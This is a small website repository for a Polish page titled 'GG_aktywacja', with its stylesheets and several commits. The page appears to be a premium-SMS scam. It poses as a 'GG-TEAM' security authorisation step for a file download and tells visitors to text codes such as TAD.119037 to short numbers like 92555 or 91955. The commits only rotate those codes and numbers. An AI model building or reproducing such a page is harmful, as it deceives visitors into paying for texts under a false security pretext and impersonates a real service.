
==== index.html @ c851cd5f "Update index.html" ====
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>GG_aktywacja</title>
<meta name="generator" content="WYSIWYG Web Builder 11 - http://www.wysiwygwebbuilder.com">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link href="Untitled1.css" rel="stylesheet">
<link href="index.css" rel="stylesheet">
</head>
<body>
<div id="wb_LayoutGrid1">
<div id="LayoutGrid1">
<div class="row">
<div class="col-1">
<div id="wb_Image1" style="display:inline-block;width:185px;height:32px;z-index:0;">
<img src="images/Untitled-1.png" id="Image1" alt="">
</div>
</div>
</div>
</div>
</div>
<div id="Layer2" style="position:relative;text-align:left;margin:0px 0px 0px 0px;width:100%;height:527px;float:left;clear:left;display:block;z-index:5;">
   <div id="wb_Shape1" style="position:absolute;left:4%;top:1%;width:91%;height:94%;z-index:1;">
      <img src="images/img0001.png" id="Shape1" alt="" style="width:100%;height:100%;"></div>
   <div id="wb_Text2" style="position:absolute;left:10%;top:6%;width:78%;height:27%;text-align:center;z-index:2;">
      <span style="color:#808080;font-family:'Trebuchet MS';font-size:13px;"><strong>Aby pobrać plik potrzebna jest</strong></span><span style="color:#000000;font-family:'Trebuchet MS';font-size:13px;"><strong> </strong></span><span style="color:#B22222;font-family:'Trebuchet MS';font-size:13px;"><strong>AUTORYZACJA</strong></span><span style="color:#000000;font-family:'Trebuchet MS';font-size:13px;"><strong> </strong></span><span style="color:#808080;font-family:'Trebuchet MS';font-size:13px;"><strong>użytkownika!</strong><br><br><strong>Zabieg ten ma na celu poprawienie bezpieczeństwa <br></strong></span><span style="color:#000000;font-family:'Trebuchet MS';font-size:13px;"><br></span><span style="color:#B22222;font-family:'Trebuchet MS';font-size:13px;"><strong>AUTORYZACJA</strong></span><span style="color:#808080;font-family:'Trebuchet MS';font-size:13px;"><strong> użytkownika to</strong></span><span style="color:#F5F5F5;font-family:'Trebuchet MS';font-size:13px;"><strong> </strong></span><span style="color:#B22222;font-family:'Trebuchet MS';font-size:13px;"><strong><u>ważny</u></strong></span><span style="color:#F5F5F5;font-family:'Trebuchet MS';font-size:13px;"><strong> </strong></span><span style="color:#808080;font-family:'Trebuchet MS';font-size:13px;"><strong>proces! Po jej dokonaniu uzyskasz dostęp do PLIKU<br><br>Pozdrawiamy GG-TEAM ;-)<br></strong>
		<br><br><br><br><br><br><br><br>
		<span style="color:#808080;font-family:'Trebuchet MS';font-size:13px;"><strong>Wyśli sms o treści </strong></span><span style="color:#000000;font-family:'Trebuchet MS';font-size:13px;"><strong> </strong></span><span style="color:#B22222;font-family:'Trebuchet MS';font-size:30px;"><strong>TAD.119037</strong></span><span style="color:#000000;font-family:'Trebuchet MS';font-size:13px;"><strong> </strong></span><span style="color:#808080;font-family:'Trebuchet MS';font-size:13px;"><strong> na numer </strong><strong></strong></span><span style="color:#B22222;font-family:'Trebuchet MS';font-size:30px;"><strong>92555</strong></span>
  
</div>
</body>
</html>
---- Untitled1.css ----
a
{
   color: #0000FF;
   text-decoration: underline;
}
a:visited
{
   color: #800080;
}
a:active
{
   color: #FF0000;
}
a:hover
{
   color: #0000FF;
   text-decoration: underline;
}
h1
{
   font-family: Arial;
   font-weight: bold;
   font-size: 32px;
   font-style: normal;
   text-decoration: none;
   color: #000000;
   background-color: transparent;
   margin: 0px 0px 0px 0px;
   padding: 0px 0px 0px 0px;
   display: inline;
}
h2
{
   font-family: Arial;
   font-weight: bold;
   font-size: 27px;
   font-style: normal;
   text-decoration: none;
   color: #000000;
   background-color: transparent;
   margin: 0px 0px 0px 0px;
   padding: 0px 0px 0px 0px;
   display: inline;
}
h3
{
   font-family: Arial;
   font-weight: normal;
   font-size: 24px;
   font-style: normal;
   text-decoration: none;
   color: #000000;
   background-color: transparent;
   margin: 0px 0px 0px 0px;
   padding: 0px 0px 0px 0px;
   display: inline;
}
h4
{
   font-family: Arial;
   font-weight: normal;
   font-size: 21px;
   font-style: italic;
   text-decoration: none;
   color: #000000;
   background-color: transparent;
   margin: 0px 0px 0px 0px;
   padding: 0px 0px 0px 0px;
   display: inline;
}
h5
{
   font-family: Arial;
   font-weight: normal;
   font-size: 19px;
   font-style: normal;
   text-decoration: none;
   color: #000000;
   background-color: transparent;
   margin: 0px 0px 0px 0px;
   padding: 0px 0px 0px 0px;
   display: inline;
}
h6
{
   font-family: Arial;
   font-weight: normal;
   font-size: 16px;
   font-style: normal;
   text-decoration: none;
   color: #000000;
   background-color: transparent;
   margin: 0px 0px 0px 0px;
   padding: 0px 0px 0px 0px;
   display: inline;
}
.CustomStyle
{
   font-family: "Courier New";
   font-weight: bold;
   font-size: 16px;
   font-style: normal;
   text-decoration: none;
   color: #000080;
   background-color: transparent;
}
---- index.css ----
body
{
   background-color: #F5F5F5;
   color: #000000;
   font-family: Arial;
   font-weight: normal;
   font-size: 13px;
   line-height: 1.1875;
   margin: 0;
   padding: 0;
}
#wb_LayoutGrid1
{
   clear: both;
   position: relative;
   table-layout: fixed;
   display: table;
   text-align: center;
   width: 100%;
   background-color: #DCDCDC;
   background-image: none;
   border: 0px #CCCCCC solid;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}
#LayoutGrid1
{
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
   padding: 0px 15px 0px 15px;
   margin-right: auto;
   margin-left: auto;
}
#LayoutGrid1 .row
{
   margin-right: -15px;
   margin-left: -15px;
}
#LayoutGrid1 .col-1
{
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
   font-size: 0px;
   min-height: 1px;
   padding-right: 15px;
   padding-left: 15px;
   position: relative;
}
#LayoutGrid1
{
}
#LayoutGrid1 .col-1
{
   float: left;
}
#LayoutGrid1 .col-1
{
   background-color: transparent;
   background-image: none;
   width: 100%;
   text-align: center;
}
#LayoutGrid1:before,
#LayoutGrid1:after,
#LayoutGrid1 .row:before,
#LayoutGrid1 .row:after
{
   display: table;
   content: " ";
}
#LayoutGrid1:after,
#LayoutGrid1 .row:after
{
   clear: both;
}
@media (max-width: 480px)
{
#LayoutGrid1 .col-1
{
   float: none;
   width: 100%;
}
}
#wb_Image1
{
   vertical-align: top;
}
#Image1
{
   border: 0px #000000 solid;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
   padding: 0px 0px 0px 0px;
   display: inline-block;
   width: 185px;
   height: 32px;
   vertical-align: top;
}
#Layer2
{
   background-color: #F5F5F5;
   background-image: none;
}
#Shape1
{
   border-width: 0;
}
#wb_Text2 
{
   background-color: transparent;
   background-image: none;
   border: 0px #000000 solid;
   padding: 0;
   margin: 0;
   text-align: center;
}
#wb_Text2 div
{
   text-align: center;
}

==== commit a68df996: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -26,7 +26,7 @@
    <div id="wb_Text2" style="position:absolute;left:10%;top:6%;width:78%;height:27%;text-align:center;z-index:2;">
       <span style="color:#808080;font-family:'Trebuchet MS';font-size:13px;"><strong>Aby pobrać plik potrzebna jest</strong></span><span style="color:#000000;font-family:'Trebuchet MS';font-size:13px;"><strong> </strong></span><span style="color:#B22222;font-family:'Trebuchet MS';font-size:13px;"><strong>AUTORYZACJA</strong></span><span style="color:#000000;font-family:'Trebuchet MS';font-size:13px;"><strong> </strong></span><span style="color:#808080;font-family:'Trebuchet MS';font-size:13px;"><strong>użytkownika!</strong><br><br><strong>Zabieg ten ma na celu poprawienie bezpieczeństwa <br></strong></span><span style="color:#000000;font-family:'Trebuchet MS';font-size:13px;"><br></span><span style="color:#B22222;font-family:'Trebuchet MS';font-size:13px;"><strong>AUTORYZACJA</strong></span><span style="color:#808080;font-family:'Trebuchet MS';font-size:13px;"><strong> użytkownika to</strong></span><span style="color:#F5F5F5;font-family:'Trebuchet MS';font-size:13px;"><strong> </strong></span><span style="color:#B22222;font-family:'Trebuchet MS';font-size:13px;"><strong><u>ważny</u></strong></span><span style="color:#F5F5F5;font-family:'Trebuchet MS';font-size:13px;"><strong> </strong></span><span style="color:#808080;font-family:'Trebuchet MS';font-size:13px;"><strong>proces! Po jej dokonaniu uzyskasz dostęp do PLIKU<br><br>Pozdrawiamy GG-TEAM ;-)<br></strong>
 		<br><br><br><br><br><br><br><br>
-		<span style="color:#808080;font-family:'Trebuchet MS';font-size:13px;"><strong>Wyśli sms o treści </strong></span><span style="color:#000000;font-family:'Trebuchet MS';font-size:13px;"><strong> </strong></span><span style="color:#B22222;font-family:'Trebuchet MS';font-size:30px;"><strong>TAD.119037</strong></span><span style="color:#000000;font-family:'Trebuchet MS';font-size:13px;"><strong> </strong></span><span style="color:#808080;font-family:'Trebuchet MS';font-size:13px;"><strong> na numer </strong><strong></strong></span><span style="color:#B22222;font-family:'Trebuchet MS';font-size:30px;"><strong>92555</strong></span>
+		<span style="color:#808080;font-family:'Trebuchet MS';font-size:13px;"><strong>Wyśli sms o treści </strong></span><span style="color:#000000;font-family:'Trebuchet MS';font-size:13px;"><strong> </strong></span><span style="color:#B22222;font-family:'Trebuchet MS';font-size:30px;"><strong>TAD.812979</strong></span><span style="color:#000000;font-family:'Trebuchet MS';font-size:13px;"><strong> </strong></span><span style="color:#808080;font-family:'Trebuchet MS';font-size:13px;"><strong> na numer </strong><strong></strong></span><span style="color:#B22222;font-family:'Trebuchet MS';font-size:30px;"><strong>92555</strong></span>
   
 </div>
 </body>

==== commit 85719c85: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -26,7 +26,7 @@
    <div id="wb_Text2" style="position:absolute;left:10%;top:6%;width:78%;height:27%;text-align:center;z-index:2;">
       <span style="color:#808080;font-family:'Trebuchet MS';font-size:13px;"><strong>Aby pobrać plik potrzebna jest</strong></span><span style="color:#000000;font-family:'Trebuchet MS';font-size:13px;"><strong> </strong></span><span style="color:#B22222;font-family:'Trebuchet MS';font-size:13px;"><strong>AUTORYZACJA</strong></span><span style="color:#000000;font-family:'Trebuchet MS';font-size:13px;"><strong> </strong></span><span style="color:#808080;font-family:'Trebuchet MS';font-size:13px;"><strong>użytkownika!</strong><br><br><strong>Zabieg ten ma na celu poprawienie bezpieczeństwa <br></strong></span><span style="color:#000000;font-family:'Trebuchet MS';font-size:13px;"><br></span><span style="color:#B22222;font-family:'Trebuchet MS';font-size:13px;"><strong>AUTORYZACJA</strong></span><span style="color:#808080;font-family:'Trebuchet MS';font-size:13px;"><strong> użytkownika to</strong></span><span style="color:#F5F5F5;font-family:'Trebuchet MS';font-size:13px;"><strong> </strong></span><span style="color:#B22222;font-family:'Trebuchet MS';font-size:13px;"><strong><u>ważny</u></strong></span><span style="color:#F5F5F5;font-family:'Trebuchet MS';font-size:13px;"><strong> </strong></span><span style="color:#808080;font-family:'Trebuchet MS';font-size:13px;"><strong>proces! Po jej dokonaniu uzyskasz dostęp do PLIKU<br><br>Pozdrawiamy GG-TEAM ;-)<br></strong>
 		<br><br><br><br><br><br><br><br>
-		<span style="color:#808080;font-family:'Trebuchet MS';font-size:13px;"><strong>Wyśli sms o treści </strong></span><span style="color:#000000;font-family:'Trebuchet MS';font-size:13px;"><strong> </strong></span><span style="color:#B22222;font-family:'Trebuchet MS';font-size:30px;"><strong>TAD.812979</strong></span><span style="color:#000000;font-family:'Trebuchet MS';font-size:13px;"><strong> </strong></span><span style="color:#808080;font-family:'Trebuchet MS';font-size:13px;"><strong> na numer </strong><strong></strong></span><span style="color:#B22222;font-family:'Trebuchet MS';font-size:30px;"><strong>92555</strong></span>
+		<span style="color:#808080;font-family:'Trebuchet MS';font-size:13px;"><strong>Wyśli sms o treści </strong></span><span style="color:#000000;font-family:'Trebuchet MS';font-size:13px;"><strong> </strong></span><span style="color:#B22222;font-family:'Trebuchet MS';font-size:30px;"><strong>TAD.713977</strong></span><span style="color:#000000;font-family:'Trebuchet MS';font-size:13px;"><strong> </strong></span><span style="color:#808080;font-family:'Trebuchet MS';font-size:13px;"><strong> na numer </strong><strong></strong></span><span style="color:#B22222;font-family:'Trebuchet MS';font-size:30px;"><strong>92555</strong></span>
   
 </div>
 </body>

==== commit f782885a: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -26,7 +26,7 @@
    <div id="wb_Text2" style="position:absolute;left:10%;top:6%;width:78%;height:27%;text-align:center;z-index:2;">
       <span style="color:#808080;font-family:'Trebuchet MS';font-size:13px;"><strong>Aby pobrać plik potrzebna jest</strong></span><span style="color:#000000;font-family:'Trebuchet MS';font-size:13px;"><strong> </strong></span><span style="color:#B22222;font-family:'Trebuchet MS';font-size:13px;"><strong>AUTORYZACJA</strong></span><span style="color:#000000;font-family:'Trebuchet MS';font-size:13px;"><strong> </strong></span><span style="color:#808080;font-family:'Trebuchet MS';font-size:13px;"><strong>użytkownika!</strong><br><br><strong>Zabieg ten ma na celu poprawienie bezpieczeństwa <br></strong></span><span style="color:#000000;font-family:'Trebuchet MS';font-size:13px;"><br></span><span style="color:#B22222;font-family:'Trebuchet MS';font-size:13px;"><strong>AUTORYZACJA</strong></span><span style="color:#808080;font-family:'Trebuchet MS';font-size:13px;"><strong> użytkownika to</strong></span><span style="color:#F5F5F5;font-family:'Trebuchet MS';font-size:13px;"><strong> </strong></span><span style="color:#B22222;font-family:'Trebuchet MS';font-size:13px;"><strong><u>ważny</u></strong></span><span style="color:#F5F5F5;font-family:'Trebuchet MS';font-size:13px;"><strong> </strong></span><span style="color:#808080;font-family:'Trebuchet MS';font-size:13px;"><strong>proces! Po jej dokonaniu uzyskasz dostęp do PLIKU<br><br>Pozdrawiamy GG-TEAM ;-)<br></strong>
 		<br><br><br><br><br><br><br><br>
-		<span style="color:#808080;font-family:'Trebuchet MS';font-size:13px;"><strong>Wyśli sms o treści </strong></span><span style="color:#000000;font-family:'Trebuchet MS';font-size:13px;"><strong> </strong></span><span style="color:#B22222;font-family:'Trebuchet MS';font-size:30px;"><strong>TAD.713977</strong></span><span style="color:#000000;font-family:'Trebuchet MS';font-size:13px;"><strong> </strong></span><span style="color:#808080;font-family:'Trebuchet MS';font-size:13px;"><strong> na numer </strong><strong></strong></span><span style="color:#B22222;font-family:'Trebuchet MS';font-size:30px;"><strong>92555</strong></span>
+		<span style="color:#808080;font-family:'Trebuchet MS';font-size:13px;"><strong>Wyśli sms o treści </strong></span><span style="color:#000000;font-family:'Trebuchet MS';font-size:13px;"><strong> </strong></span><span style="color:#B22222;font-family:'Trebuchet MS';font-size:30px;"><strong>TAD.189631</strong></span><span style="color:#000000;font-family:'Trebuchet MS';font-size:13px;"><strong> </strong></span><span style="color:#808080;font-family:'Trebuchet MS';font-size:13px;"><strong> na numer </strong><strong></strong></span><span style="color:#B22222;font-family:'Trebuchet MS';font-size:30px;"><strong>7955</strong></span>
   
 </div>
 </body>

==== commit cfb57ad6: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -26,7 +26,7 @@
    <div id="wb_Text2" style="position:absolute;left:10%;top:6%;width:78%;height:27%;text-align:center;z-index:2;">
       <span style="color:#808080;font-family:'Trebuchet MS';font-size:13px;"><strong>Aby pobrać plik potrzebna jest</strong></span><span style="color:#000000;font-family:'Trebuchet MS';font-size:13px;"><strong> </strong></span><span style="color:#B22222;font-family:'Trebuchet MS';font-size:13px;"><strong>AUTORYZACJA</strong></span><span style="color:#000000;font-family:'Trebuchet MS';font-size:13px;"><strong> </strong></span><span style="color:#808080;font-family:'Trebuchet MS';font-size:13px;"><strong>użytkownika!</strong><br><br><strong>Zabieg ten ma na celu poprawienie bezpieczeństwa <br></strong></span><span style="color:#000000;font-family:'Trebuchet MS';font-size:13px;"><br></span><span style="color:#B22222;font-family:'Trebuchet MS';font-size:13px;"><strong>AUTORYZACJA</strong></span><span style="color:#808080;font-family:'Trebuchet MS';font-size:13px;"><strong> użytkownika to</strong></span><span style="color:#F5F5F5;font-family:'Trebuchet MS';font-size:13px;"><strong> </strong></span><span style="color:#B22222;font-family:'Trebuchet MS';font-size:13px;"><strong><u>ważny</u></strong></span><span style="color:#F5F5F5;font-family:'Trebuchet MS';font-size:13px;"><strong> </strong></span><span style="color:#808080;font-family:'Trebuchet MS';font-size:13px;"><strong>proces! Po jej dokonaniu uzyskasz dostęp do PLIKU<br><br>Pozdrawiamy GG-TEAM ;-)<br></strong>
 		<br><br><br><br><br><br><br><br>
-		<span style="color:#808080;font-family:'Trebuchet MS';font-size:13px;"><strong>Wyśli sms o treści </strong></span><span style="color:#000000;font-family:'Trebuchet MS';font-size:13px;"><strong> </strong></span><span style="color:#B22222;font-family:'Trebuchet MS';font-size:30px;"><strong>TAD.189631</strong></span><span style="color:#000000;font-family:'Trebuchet MS';font-size:13px;"><strong> </strong></span><span style="color:#808080;font-family:'Trebuchet MS';font-size:13px;"><strong> na numer </strong><strong></strong></span><span style="color:#B22222;font-family:'Trebuchet MS';font-size:30px;"><strong>7955</strong></span>
+		
   
 </div>
 </body>

==== commit 4197f989: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -26,6 +26,7 @@
    <div id="wb_Text2" style="position:absolute;left:10%;top:6%;width:78%;height:27%;text-align:center;z-index:2;">
       <span style="color:#808080;font-family:'Trebuchet MS';font-size:13px;"><strong>Aby pobrać plik potrzebna jest</strong></span><span style="color:#000000;font-family:'Trebuchet MS';font-size:13px;"><strong> </strong></span><span style="color:#B22222;font-family:'Trebuchet MS';font-size:13px;"><strong>AUTORYZACJA</strong></span><span style="color:#000000;font-family:'Trebuchet MS';font-size:13px;"><strong> </strong></span><span style="color:#808080;font-family:'Trebuchet MS';font-size:13px;"><strong>użytkownika!</strong><br><br><strong>Zabieg ten ma na celu poprawienie bezpieczeństwa <br></strong></span><span style="color:#000000;font-family:'Trebuchet MS';font-size:13px;"><br></span><span style="color:#B22222;font-family:'Trebuchet MS';font-size:13px;"><strong>AUTORYZACJA</strong></span><span style="color:#808080;font-family:'Trebuchet MS';font-size:13px;"><strong> użytkownika to</strong></span><span style="color:#F5F5F5;font-family:'Trebuchet MS';font-size:13px;"><strong> </strong></span><span style="color:#B22222;font-family:'Trebuchet MS';font-size:13px;"><strong><u>ważny</u></strong></span><span style="color:#F5F5F5;font-family:'Trebuchet MS';font-size:13px;"><strong> </strong></span><span style="color:#808080;font-family:'Trebuchet MS';font-size:13px;"><strong>proces! Po jej dokonaniu uzyskasz dostęp do PLIKU<br><br>Pozdrawiamy GG-TEAM ;-)<br></strong>
 		<br><br><br><br><br><br><br><br>
+	   <span style="color:#808080;font-family:'Trebuchet MS';font-size:13px;"><strong>Wyśli sms o treści </strong></span><span style="color:#000000;font-family:'Trebuchet MS';font-size:13px;"><strong> </strong></span><span style="color:#B22222;font-family:'Trebuchet MS';font-size:30px;"><strong>TAD.296233</strong></span><span style="color:#000000;font-family:'Trebuchet MS';font-size:13px;"><strong> </strong></span><span style="color:#808080;font-family:'Trebuchet MS';font-size:13px;"><strong> na numer </strong><strong></strong></span><span style="color:#B22222;font-family:'Trebuchet MS';font-size:30px;"><strong>91955</strong></span>
 		
   
 </div>

==== commit 9a35bde2: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -26,7 +26,7 @@
    <div id="wb_Text2" style="position:absolute;left:10%;top:6%;width:78%;height:27%;text-align:center;z-index:2;">
       <span style="color:#808080;font-family:'Trebuchet MS';font-size:13px;"><strong>Aby pobrać plik potrzebna jest</strong></span><span style="color:#000000;font-family:'Trebuchet MS';font-size:13px;"><strong> </strong></span><span style="color:#B22222;font-family:'Trebuchet MS';font-size:13px;"><strong>AUTORYZACJA</strong></span><span style="color:#000000;font-family:'Trebuchet MS';font-size:13px;"><strong> </strong></span><span style="color:#808080;font-family:'Trebuchet MS';font-size:13px;"><strong>użytkownika!</strong><br><br><strong>Zabieg ten ma na celu poprawienie bezpieczeństwa <br></strong></span><span style="color:#000000;font-family:'Trebuchet MS';font-size:13px;"><br></span><span style="color:#B22222;font-family:'Trebuchet MS';font-size:13px;"><strong>AUTORYZACJA</strong></span><span style="color:#808080;font-family:'Trebuchet MS';font-size:13px;"><strong> użytkownika to</strong></span><span style="color:#F5F5F5;font-family:'Trebuchet MS';font-size:13px;"><strong> </strong></span><span style="color:#B22222;font-family:'Trebuchet MS';font-size:13px;"><strong><u>ważny</u></strong></span><span style="color:#F5F5F5;font-family:'Trebuchet MS';font-size:13px;"><strong> </strong></span><span style="color:#808080;font-family:'Trebuchet MS';font-size:13px;"><strong>proces! Po jej dokonaniu uzyskasz dostęp do PLIKU<br><br>Pozdrawiamy GG-TEAM ;-)<br></strong>
 		<br><br><br><br><br><br><br><br>
-	   <span style="color:#808080;font-family:'Trebuchet MS';font-size:13px;"><strong>Wyśli sms o treści </strong></span><span style="color:#000000;font-family:'Trebuchet MS';font-size:13px;"><strong> </strong></span><span style="color:#B22222;font-family:'Trebuchet MS';font-size:30px;"><strong>TAD.296233</strong></span><span style="color:#000000;font-family:'Trebuchet MS';font-size:13px;"><strong> </strong></span><span style="color:#808080;font-family:'Trebuchet MS';font-size:13px;"><strong> na numer </strong><strong></strong></span><span style="color:#B22222;font-family:'Trebuchet MS';font-size:30px;"><strong>91955</strong></span>
+	   <span style="color:#808080;font-family:'Trebuchet MS';font-size:13px;"><strong>Wyśli sms o treści </strong></span><span style="color:#000000;font-family:'Trebuchet MS';font-size:13px;"><strong> </strong></span><span style="color:#B22222;font-family:'Trebuchet MS';font-size:30px;"><strong>TAD.045960</strong></span><span style="color:#000000;font-family:'Trebuchet MS';font-size:13px;"><strong> </strong></span><span style="color:#808080;font-family:'Trebuchet MS';font-size:13px;"><strong> na numer </strong><strong></strong></span><span style="color:#B22222;font-family:'Trebuchet MS';font-size:30px;"><strong>92555</strong></span>
 		
   
 </div>

==== commit 635691d0: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -26,7 +26,7 @@
    <div id="wb_Text2" style="position:absolute;left:10%;top:6%;width:78%;height:27%;text-align:center;z-index:2;">
       <span style="color:#808080;font-family:'Trebuchet MS';font-size:13px;"><strong>Aby pobrać plik potrzebna jest</strong></span><span style="color:#000000;font-family:'Trebuchet MS';font-size:13px;"><strong> </strong></span><span style="color:#B22222;font-family:'Trebuchet MS';font-size:13px;"><strong>AUTORYZACJA</strong></span><span style="color:#000000;font-family:'Trebuchet MS';font-size:13px;"><strong> </strong></span><span style="color:#808080;font-family:'Trebuchet MS';font-size:13px;"><strong>użytkownika!</strong><br><br><strong>Zabieg ten ma na celu poprawienie bezpieczeństwa <br></strong></span><span style="color:#000000;font-family:'Trebuchet MS';font-size:13px;"><br></span><span style="color:#B22222;font-family:'Trebuchet MS';font-size:13px;"><strong>AUTORYZACJA</strong></span><span style="color:#808080;font-family:'Trebuchet MS';font-size:13px;"><strong> użytkownika to</strong></span><span style="color:#F5F5F5;font-family:'Trebuchet MS';font-size:13px;"><strong> </strong></span><span style="color:#B22222;font-family:'Trebuchet MS';font-size:13px;"><strong><u>ważny</u></strong></span><span style="color:#F5F5F5;font-family:'Trebuchet MS';font-size:13px;"><strong> </strong></span><span style="color:#808080;font-family:'Trebuchet MS';font-size:13px;"><strong>proces! Po jej dokonaniu uzyskasz dostęp do PLIKU<br><br>Pozdrawiamy GG-TEAM ;-)<br></strong>
 		<br><br><br><br><br><br><br><br>
-	   <span style="color:#808080;font-family:'Trebuchet MS';font-size:13px;"><strong>Wyśli sms o treści </strong></span><span style="color:#000000;font-family:'Trebuchet MS';font-size:13px;"><strong> </strong></span><span style="color:#B22222;font-family:'Trebuchet MS';font-size:30px;"><strong>TAD.045960</strong></span><span style="color:#000000;font-family:'Trebuchet MS';font-size:13px;"><strong> </strong></span><span style="color:#808080;font-family:'Trebuchet MS';font-size:13px;"><strong> na numer </strong><strong></strong></span><span style="color:#B22222;font-family:'Trebuchet MS';font-size:30px;"><strong>92555</strong></span>
+	   <span style="color:#808080;font-family:'Trebuchet MS';font-size:13px;"><strong>Wyśli sms o treści </strong></span><span style="color:#000000;font-family:'Trebuchet MS';font-size:13px;"><strong> </strong></span><span style="color:#B22222;font-family:'Trebuchet MS';font-size:30px;"><strong>TAD.883989</strong></span><span style="color:#000000;font-family:'Trebuchet MS';font-size:13px;"><strong> </strong></span><span style="color:#808080;font-family:'Trebuchet MS';font-size:13px;"><strong> na numer </strong><strong></strong></span><span style="color:#B22222;font-family:'Trebuchet MS';font-size:30px;"><strong>91955</strong></span>
 		
   
 </div>
